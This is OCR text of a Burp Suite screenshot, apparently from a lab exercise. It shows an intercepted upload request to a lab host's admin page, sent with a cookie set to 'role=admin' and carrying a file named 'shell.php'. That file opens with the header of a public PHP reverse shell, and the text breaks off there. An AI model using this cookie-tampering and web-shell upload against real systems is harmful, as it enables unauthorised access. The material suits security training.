 Admin Panel - Mozilla Firefox
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.28:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /cdn-cgi/login/admin.php?content=uploads&action=upload HTTP/1.1
2 Host: 10.10.10.28
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.28/cdn-cgi/login/admin.php?content=uploads
8 Content-Type: multipart/form-data; boundary=---------------------------1658506120127516475971365223
9 Content-Length: 5834
10 Connection: close
11 Cookie: user=86575; role=admin
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------1658506120127516475971365223
15 Content-Disposition: form-data; name="name"
16
17
18 -----------------------------1658506120127516475971365223
19 Content-Disposition: form-data; name="fileToUpload"; filename="shell.php"
20 Content-Type: application/x-php
21
22 <?php
23 // php-reverse-shell - A Reverse Shell implementation in PHP
24 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
25 //